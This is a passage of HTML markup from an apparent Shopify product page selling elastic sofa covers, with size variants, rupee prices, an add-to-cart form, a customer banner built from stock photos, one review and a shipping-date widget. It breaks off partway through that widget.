                <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=416" alt="Cream Ribbons 3 Seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19911784923371__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19911784923371__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19911784923371__main"
        data-section="template--19911784923371__main"
        data-url="/products/cream-ribbons-elastic-sofa-slipcovers"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Cream Ribbons Elastic Sofa Cover
                </h1>
                <a href="/products/cream-ribbons-elastic-sofa-slipcovers" class="product__title">
                  <h2 class="h1">
                    Cream Ribbons Elastic Sofa Cover
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19911784923371__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,199.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,199.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹2,398.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19911784923371__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208683770091">
                  
<input type="hidden" name="product-id" value="8590185824491" /><input type="hidden" name="section-id" value="template--19911784923371__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--19911784923371__main"
    class="no-js-hidden"
    data-section="template--19911784923371__main"
    data-url="/products/cream-ribbons-elastic-sofa-slipcovers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19911784923371__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19911784923371__main-0">
              
                <span id="custom-label-template--19911784923371__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19911784923371__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--19911784923371__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19911784923371__main-option_2_label_container'>
            <label class="form__label" for="Option-template--19911784923371__main-1">
              
                <span id="custom-label-template--19911784923371__main-2">
                  
                  
                  Size - 1 Seater
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19911784923371__main-2-0"
        name="Size"
        value="1 Seater"
        form="product-form-template--19911784923371__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-0">
        1 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-1"
        name="Size"
        value="2 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-1">
        2 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-2"
        name="Size"
        value="3 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-2">
        3 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-3"
        name="Size"
        value="4 Seater"
        form="product-form-template--19911784923371__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-3">
        4 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19911784923371__main-2-4"
        name="Size"
        value="3 Seater+1 Seater+1 Seater"
        form="product-form-template--19911784923371__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--19911784923371__main-2-4">
        3 Seater+1 Seater+1 Seater<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46208683770091,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S23-1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683802859,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S23-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683835627,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S23-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683868395,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S23-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683901163,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S23-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19911784923371__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19911784923371__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19911784923371__main"
        class="select__select"
        form="product-form-template--19911784923371__main"
      ><option
            
              selected="selected"
            
            
            value="46208683770091"
          >250 / 1 Seater - ₹1,199.00</option><option
            
            
            value="46208683802859"
          >250 / 2 Seater - ₹1,599.00</option><option
            
            
            value="46208683835627"
          >250 / 3 Seater - ₹1,899.00</option><option
            
            
              disabled
            
            value="46208683868395"
          >250 / 4 Seater - ₹2,299.00 - Sold out</option><option
            
            
            value="46208683901163"
          >250 / 3 Seater+1 Seater+1 Seater - ₹3,999.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--19911784923371__main,
  #SectionAtcBtn-template--19911784923371__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19911784923371__main"
      class="product-form main-product-form"
      data-section="template--19911784923371__main"
      data-options="Quality (GSM),Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19911784923371__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19911784923371__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208683770091"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19911784923371__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--19911784923371__main" class='main-atc-price'>
                  ₹1,199.00 •
                </span>
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590185824491" /><input type="hidden" name="section-id" value="template--19911784923371__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208683770091"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these sofa covers were a lifesaver! They transformed my old couch into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
